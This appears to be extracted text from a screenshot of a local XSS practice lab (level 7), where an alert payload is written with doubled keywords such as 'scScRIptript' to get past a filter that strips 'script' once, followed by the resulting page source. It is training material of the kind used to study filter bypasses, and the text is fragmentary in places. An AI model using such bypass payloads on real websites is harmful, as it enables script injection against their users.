 Load URL
http://127.0.0.1/xss/level7.php?keyword="><scScRIptript>alert(/xss/)</scrsCrIPtipt><"
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level7
欢迎来到level7
没有找到和"><scscriptript>alert(/xss/)</scrscriptipt><"相关的结
来自 http://127.0.0.1 的页面说:
/xss/
确定
源: http://127.0.0.1/xss/level7.php?keyword=%22%3E%3CscScRIptript%3Ealert(/xss/)%3C/scrsCrIPtipt%3E%3C%22 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
</script>
<title>欢迎来到level7</title>
</head>
<body>
<h1 align=center>欢迎来到level7</h1>
<h2 align=center>没有找到和&quot;&gt;&lt;scscriptript&gt;alert(/xss/)&lt;/scrscriptipt&gt;&lt;&quot;相关的结果.</h2><center>
<form action=level7.php method=GET>
<input name=keyword  value=""><script>alert(/xss/)</script><"">
<input type=submit name=submit value=搜索 />